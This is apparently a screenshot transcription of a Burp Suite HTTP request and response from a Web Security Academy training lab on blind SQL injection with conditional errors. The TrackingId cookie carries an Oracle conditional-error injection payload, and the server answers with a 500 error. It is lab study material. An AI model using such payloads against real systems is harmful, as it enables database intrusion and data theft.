 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0af500cd042a2f9c8226bfb800f2005d.web-security-ac
ademy.net
3 Cookie: TrackingId=
9HCLCYU9VeK78knn'+AND+(SELECT+CASE+WHEN+(1=1)+TH
EN+TO_CHAR(1/0)+ELSE+'a'+END+FROM+dual)='a;
session=DJbPNXTGJaNRs1hgJHsYxC01u7bBnsU9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2042
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
10 <link href=/resources/css/labs.css
rel=stylesheet>
11 <title>
Blind SQL injection with
conditional errors
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>